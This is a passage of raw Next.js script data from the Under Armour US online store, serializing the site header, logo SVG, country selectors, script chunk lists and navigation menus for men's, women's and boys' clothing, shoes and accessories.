Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L90\",\"$L91\"]}]]}],\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"93:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5159:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$93\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n94:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$94\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n55:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n57:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L95\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L96\",null,{}]}],[\"$\",\"$L97\",null,{}]]}]\n60:[\"$\",\"$L98\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9c:I[862335,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9d:I[602766,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9e:I[484000,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n6b:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6c:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6d:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n77:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports 